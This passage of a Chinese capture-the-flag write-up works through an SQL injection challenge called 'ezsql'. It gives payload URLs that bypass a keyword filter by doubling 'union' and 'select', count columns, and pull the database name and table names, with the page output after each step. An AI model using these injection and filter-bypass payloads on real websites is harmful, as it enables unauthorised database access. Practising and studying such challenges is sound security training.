http://123.206.31.85:10018/list.php?id=1' union --+
http://123.206.31.85:10018/list.php?id=1' select --+
http://123.206.31.85:10018/list.php?id=1' or --+      //都不报错
4，sql注入
http://123.206.31.85:10018/list.php?id=0' ununionion seselectlect 1,2,3 --+
//不报错，说明字段数为3。
ezsql Home List
what do you do?
2
3
https://blog.csdn.net/qq_44657899
http://123.206.31.85:10018/list.php?id=0' ununionion seselectlect 1,2,database() --+
 //数据库为web18。
ezsql Home List
what do you do?
2
web18 https://blog.csdn.net/qq_44657899
http://123.206.31.85:10018/list.php?id=0' ununionion seselectlect 1,2,group_concat(table_name
)from infoorrmation_schema.tables where table_schema='web18' --+
 //测得表名为ctf和flag。
ezsql Home List
what do you do?
2
ctf,flag
https://blog.csdn.net/qq_44657899